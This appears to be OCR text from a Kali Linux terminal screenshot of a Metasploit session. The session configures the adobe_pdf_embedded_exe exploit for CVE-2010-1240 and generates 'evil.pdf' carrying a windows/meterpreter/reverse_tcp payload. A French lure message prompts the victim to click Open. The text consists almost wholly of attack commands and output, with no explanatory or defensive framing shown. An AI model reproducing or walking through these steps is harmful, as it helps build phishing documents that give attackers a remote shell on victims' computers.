 kali@kali: ~
Fichier Actions Éditer Vue Aide
-----
EXENAME no The Na
me of payload exe.
FILENAME evil.pdf no The ou
tput filename.
INFILENAME /usr/share/metasploit-framework/data/exploits/CVE-2010-1240/template.pdf yes The In
put PDF filename.
LAUNCH_MESSAGE Cliquez sur Open pour continuer. no The me
ssage to display in the File: area
Exploit target:
Id Name
-- ----
0 Adobe Reader v8.x, v9.x / Windows XP SP3 (English/Spanish) / Windows Vista/7 (English)
msf5 exploit(windows/fileformat/adobe_pdf_embedded_exe) > exploit
[*] Reading in '/usr/share/metasploit-framework/data/exploits/CVE-2010-1240/template.pdf'...
[*] Parsing '/usr/share/metasploit-framework/data/exploits/CVE-2010-1240/template.pdf'...
[*] Using 'windows/meterpreter/reverse_tcp' as payload...
[+] Parsing Successful. Creating 'evil.pdf' file...
[+] evil.pdf stored at /home/kali/.msf4/local/evil.pdf
msf5 exploit(windows/fileformat/adobe_pdf_embedded_exe) >